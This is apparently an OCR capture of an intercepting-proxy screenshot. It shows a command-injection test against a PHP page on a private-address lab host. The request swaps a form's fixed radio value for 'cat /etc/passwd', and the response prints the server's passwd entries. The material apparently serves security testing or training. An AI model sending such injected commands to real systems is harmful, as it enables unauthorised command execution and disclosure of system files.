 Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.190
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.174.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.174.190/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
14 Connection: keep-alive
15
16 radio=cat+/etc/passwd&submit=Run
Response
Pretty Raw Hex Render
\n
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /etc/passwd<br />
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin